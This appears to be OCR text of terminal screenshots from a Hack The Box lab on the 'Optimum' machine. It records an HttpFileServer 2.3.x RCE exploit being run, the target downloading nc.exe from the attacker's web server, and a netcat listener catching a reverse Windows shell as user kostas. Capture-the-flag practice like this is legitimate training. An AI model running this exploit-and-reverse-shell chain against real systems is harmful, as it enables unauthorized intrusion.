 ┌──(ryan㉿kali)-[~/HTB/Optimum]
└─$ python2 HttpFileServer2.3.xRCE.py 10.10.10.8 80
┌──(ryan㉿kali)-[~/HTB/Optimum]
└─$
ryan@kali: ~/HTB/Optimum 61x22
┌──(ryan㉿kali)-[~/HTB/Optimum]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [29/Jul/2023 12:54:51] "GET /nc.exe HTTP/1.1"
200 -
10.10.10.8 - - [29/Jul/2023 12:54:51] "GET /nc.exe HTTP/1.1"
200 -
10.10.10.8 - - [29/Jul/2023 12:54:51] "GET /nc.exe HTTP/1.1"
200 -
10.10.10.8 - - [29/Jul/2023 12:54:51] "GET /nc.exe HTTP/1.1"
ryan@kali: ~/HTB/Optimum 62x22
┌──(ryan㉿kali)-[~/HTB/Optimum]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.8] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>